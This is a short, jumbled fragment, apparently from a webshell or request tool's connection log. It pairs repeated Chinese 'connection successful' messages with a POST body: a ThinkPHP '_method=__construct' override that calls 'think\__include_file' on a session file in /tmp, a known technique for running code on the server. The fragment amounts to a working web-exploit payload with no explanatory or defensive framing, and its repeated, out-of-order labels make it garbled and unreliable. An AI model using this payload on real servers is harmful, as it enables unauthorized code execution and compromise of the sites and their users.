 Name
成功
连接成功!
Value
成功
连接成功!
P BODY
成功
Name
_method=__construct&method=get&filter[]=think\__include_file
连接成功!
Value
/tmp/sess_good123123